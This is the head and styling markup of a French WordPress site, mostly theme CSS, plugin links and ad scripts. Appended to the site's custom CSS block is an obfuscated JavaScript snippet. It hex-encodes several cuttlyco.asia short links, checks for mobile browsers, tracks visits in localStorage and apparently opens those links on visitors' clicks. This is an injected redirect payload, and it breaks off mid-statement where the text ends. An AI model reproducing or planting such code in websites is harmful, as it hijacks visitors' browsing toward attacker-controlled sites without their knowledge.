:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"3257d9f502","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/1772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=1772' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 